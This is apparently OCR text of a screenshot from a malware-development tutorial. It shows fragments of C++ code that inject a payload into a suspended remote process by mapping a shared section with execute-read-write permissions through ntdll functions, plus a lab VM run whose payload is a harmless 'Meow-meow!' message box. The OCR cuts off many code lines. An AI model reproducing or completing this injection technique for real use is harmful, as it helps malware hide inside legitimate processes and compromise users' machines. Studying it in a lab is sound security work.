 pZwClose myZwClose = (pZwClose)GetProcAddress(ntdll, "ZwClose");
pZwTerminateProcess myZwTerminateProcess = (pZwTerminateProcess)(ntdll, "ZwTerminateProcess");
// create process as suspended
if (!CreateProcessA(NULL, (LPSTR) "C:\\windows\
CREATE_SUSPENDED | DETACHED_PROCESS | CREAT
printf("create process failed :(\n");
return -2;
};
++
myZwCreateSection(&sh, SECTION_MAP_READ | SECTI
C_COMMIT, NULL);
printf("section handle: %p.\n", sh);
// mapping the section into current process
myNtMapViewOfSection(sh, GetCurrentProcess(), &
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("local process mapped at address: %p.\n"
// mapping the section into remote process
myNtMapViewOfSection(sh, pi.hProcess, &rb, NULL
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("remote process mapped at address: %p\n"
+
// copy payload
memcpy(lb, my_payload, sizeof(my_payload));
// unmapping section from current process
myZwUnmapViewOfSection(GetCurrentProcess(), lb)
printf("mapped at address: %p.\n", lb);
myZwClose(sh);
sh = NULL;
RMAL hack.cpp cpp [unix] 88% ≡ 214/242 ln : 43
RDTreeToggle
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\User\Documents\malware\2022-01-14-malware-injection-13> .\hack.exe
section handle: 000000000000008c.
local process mapped at address: 0000000000150000.
remote process mapped at address: 00000200b54b0000
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes S th Product
D alert
=^..^=
Meow-meow!
OK
100%
2 new notifications
10:54 PM
1/16/2022
2
Right Ctrl